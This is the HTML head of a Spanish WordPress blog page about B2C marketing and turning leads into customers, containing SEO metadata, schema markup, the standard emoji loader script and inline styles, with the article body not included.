

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/
body_size: 52693
content:
<!doctype html >
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
<title>Descubre Cómo Aumentar Tus Ventas Y Convertir A Tus Leads En Clientes Satisfechos | 2026</title>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://noticiasahoramundo.com/xmlrpc.php" />
    
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Descubre cómo aumentar tus ventas y convertir a tus leads en clientes satisfechos - My WordPress" />
	<meta property="og:description" content="En el mundo del marketing B2C, la clave del éxito radica en la capacidad de convertir leads en clientes satisfechos. Pero ¿cómo lograr este objetivo de manera efectiva? En este artículo, te mostraremos algunas estrategias clave para aumentar tus ventas y fidelizar a tus clientes. Conoce a tu audiencia Uno de los primeros pasos para [&hellip;]" />
	<meta property="og:url" content="https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/" />
	<meta property="og:site_name" content="My WordPress" />
	<meta property="article:published_time" content="2024-02-28T15:35:02+00:00" />
	<meta property="og:image" content="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2024/03/atencion-al-cliente-60.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="820" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin1" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin1" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/","url":"https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/","name":"Descubre cómo aumentar tus ventas y convertir a tus leads en clientes satisfechos - My WordPress","isPartOf":{"@id":"https://noticiasahoramundo.com/#website"},"primaryImageOfPage":{"@id":"https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/#primaryimage"},"image":{"@id":"https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/#primaryimage"},"thumbnailUrl":"https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2024/03/atencion-al-cliente-60.jpg","datePublished":"2024-02-28T15:35:02+00:00","dateModified":"2024-02-28T15:35:02+00:00","author":{"@id":"https://noticiasahoramundo.com/#/schema/person/d06a525451230b701729b51b0a125467"},"breadcrumb":{"@id":"https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/#primaryimage","url":"https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2024/03/atencion-al-cliente-60.jpg","contentUrl":"https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2024/03/atencion-al-cliente-60.jpg","width":1200,"height":820},{"@type":"BreadcrumbList","@id":"https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://noticiasahoramundo.com/"},{"@type":"ListItem","position":2,"name":"Descubre cómo aumentar tus ventas y convertir a tus leads en clientes satisfechos"}]},{"@type":"WebSite","@id":"https://noticiasahoramundo.com/#website","url":"https://noticiasahoramundo.com/","name":"My WordPress","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://noticiasahoramundo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://noticiasahoramundo.com/#/schema/person/d06a525451230b701729b51b0a125467","name":"admin1","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://noticiasahoramundo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1b6716d8318da7cd8a049a1c7b480328?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1b6716d8318da7cd8a049a1c7b480328?s=96&d=mm&r=g","caption":"admin1"},"description":"Soy Ricardo Mendoza, periodista de negocios e innovación, con amplia trayectoria. Desde hace más de diez años, colaboro en un reconocido portal de noticias, abarcando desde noticias corporativas hasta tendencias innovadoras. Creo firmemente en el periodismo como motor de cambio, manteniendo a la sociedad actualizada y proactiva. Aparece en periódicos digitales y domina los buscadores, Infórmate aquí.","sameAs":["https://noticiasahoramundo.com"],"url":"https://noticiasahoramundo.com/author/admin1/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="description" content="En el mundo del marketing B2C, la clave del éxito radica en la capacidad de convertir leads en clientes satisfechos. Pero ¿cómo lograr este objetivo de manera"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Descubre Cómo Aumentar Tus Ventas Y Convertir A Tus Leads En Clientes Satisfechos | 2026" />
<meta property="og:description" content="En el mundo del marketing B2C, la clave del éxito radica en la capacidad de convertir leads en clientes satisfechos. Pero ¿cómo lograr este objetivo de manera" />
<meta property="og:url" content="https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/" />
<meta property="og:site_name" content="My WordPress" />
<meta property="article:publisher" content="https://www.facebook.com/CentroEuropeoCeupe/" />
<meta property="article:section" content="Marketing B2C" />
<meta property="og:image" content="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2024/03/atencion-al-cliente-60.jpg" />
<meta property="og:image:secure_url" content="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2024/03/atencion-al-cliente-60.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="820" />
<meta property="og:image:alt" content="Descubre cómo aumentar tus ventas y convertir a tus leads en clientes satisfechos" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-28T15:35:02+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Descubre Cómo Aumentar Tus Ventas Y Convertir A Tus Leads En Clientes Satisfechos | 2026" />
<meta name="twitter:description" content="En el mundo del marketing B2C, la clave del éxito radica en la capacidad de convertir leads en clientes satisfechos. Pero ¿cómo lograr este objetivo de manera" />
<meta name="twitter:image" content="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2024/03/atencion-al-cliente-60.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="admin1" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://noticiasahoramundo.com/#place","address":{"@type":"PostalAddress","streetAddress":"Costanilla de San Pedro, 2","addressRegion":"Madrid","postalCode":"28005","addressCountry":"Espa\u00f1a"}},{"@type":["EducationalOrganization","Organization"],"@id":"https://noticiasahoramundo.com/#organization","name":"CEUPE Centro Europeo de Postgrado","url":"https://posgradosadistancia.com.ar","sameAs":["https://www.facebook.com/CentroEuropeoCeupe/"],"email":"abraham.lepe@ceupe.com","address":{"@type":"PostalAddress","streetAddress":"Costanilla de San Pedro, 2","addressRegion":"Madrid","postalCode":"28005","addressCountry":"Espa\u00f1a"},"contactPoint":[{"@type":"ContactPoint","telephone":"+54 11 3989 9558","contactType":"customer support"}],"location":{"@id":"https://noticiasahoramundo.com/#place"}},{"@type":"WebSite","@id":"https://noticiasahoramundo.com/#website","url":"https://noticiasahoramundo.com","name":"CEUPE Centro Europeo de Postgrado","publisher":{"@id":"https://noticiasahoramundo.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2024/03/atencion-al-cliente-60.jpg","url":"https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2024/03/atencion-al-cliente-60.jpg","width":"1200","height":"820","inLanguage":"es"},{"@type":"WebPage","@id":"https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/#webpage","url":"https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/","name":"Descubre C\u00f3mo Aumentar Tus Ventas Y Convertir A Tus Leads En Clientes Satisfechos | 2026","datePublished":"2024-02-28T15:35:02+00:00","dateModified":"2024-02-28T15:35:02+00:00","isPartOf":{"@id":"https://noticiasahoramundo.com/#website"},"primaryImageOfPage":{"@id":"https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2024/03/atencion-al-cliente-60.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/#author","name":"admin1","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1b6716d8318da7cd8a049a1c7b480328?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1b6716d8318da7cd8a049a1c7b480328?s=96&amp;d=mm&amp;r=g","caption":"admin1","inLanguage":"es"},"sameAs":["https://noticiasahoramundo.com"],"worksFor":{"@id":"https://noticiasahoramundo.com/#organization"}},{"@type":"BlogPosting","headline":"Descubre C\u00f3mo Aumentar Tus Ventas Y Convertir A Tus Leads En Clientes Satisfechos | 2026","datePublished":"2024-02-28T15:35:02+00:00","dateModified":"2024-02-28T15:35:02+00:00","author":{"@id":"https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/#author","name":"admin1"},"publisher":{"@id":"https://noticiasahoramundo.com/#organization"},"description":"En el mundo del marketing B2C, la clave del \u00e9xito radica en la capacidad de convertir leads en clientes satisfechos. Pero \u00bfc\u00f3mo lograr este objetivo de manera","name":"Descubre C\u00f3mo Aumentar Tus Ventas Y Convertir A Tus Leads En Clientes Satisfechos | 2026","@id":"https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/#richSnippet","isPartOf":{"@id":"https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/#webpage"},"image":{"@id":"https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2024/03/atencion-al-cliente-60.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="My WordPress &raquo; Feed" href="https://noticiasahoramundo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My WordPress &raquo; Feed de los comentarios" href="https://noticiasahoramundo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My WordPress &raquo; Comentario Descubre cómo aumentar tus ventas y convertir a tus leads en clientes satisfechos del feed" href="https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/noticiasahoramundo-com.b-cdn.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://noticiasahoramundo-com.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
